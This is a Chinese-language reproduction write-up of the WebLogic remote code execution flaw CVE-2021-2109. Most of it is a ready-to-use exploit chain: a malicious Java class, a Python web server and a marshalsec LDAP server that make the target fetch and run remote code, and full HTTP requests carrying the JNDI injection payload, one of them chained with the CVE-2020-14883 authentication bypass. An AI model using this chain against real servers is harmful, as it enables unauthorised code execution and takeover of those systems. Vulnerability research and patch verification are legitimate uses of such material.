一、漏洞简介
Oracle官方发布2021年1月份安全补丁更新,披露多个WebLogic Server严重漏洞,其中远程代码执行漏洞(CVE-2021-2109),利用难度低,攻击者通过构造恶意请求可实现远程代码执行,风险较高。
二、影响版本
- WebLogic 10.3.6.0.0
- WebLogic 12.1.3.0.0
- WebLogic 12.2.1.3.0
- WebLogic 12.2.1.4.0
- WebLogic 14.1.1.0.0
三、漏洞复现

环境:WebLogic Server 版本: 12.2.1.4.0
编译如下恶意类
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("calc");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
python启动web服务
python -m SimpleHTTPServer 8080搭建ldap\rmi服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://localhost:8080/#ExploitPayload【需登录】
GET /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://172.16.71;1:1389/test;AdminServer%22) HTTP/1.1
Host: 172.16.71.196:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,zh-TW;q=0.6
Cookie: ADMINCONSOLESESSION=3gEje6pfdrJ7ZryQsSh2Aq3CxmiptTJVQDkfjJoFswKe-AYd49Nx!-416769019
Connection: close
执行成功效果

配合CVE-2020-14883权限绕过漏洞一起玩,删除cookie,payload如下:
POST /console/images/%252E%252E%252F/consolejndi.portal HTTP/1.1
Host: 172.16.71.196:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,zh-TW;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://172.16.71;1:1389/test;AdminServer%22)
验证效果如下: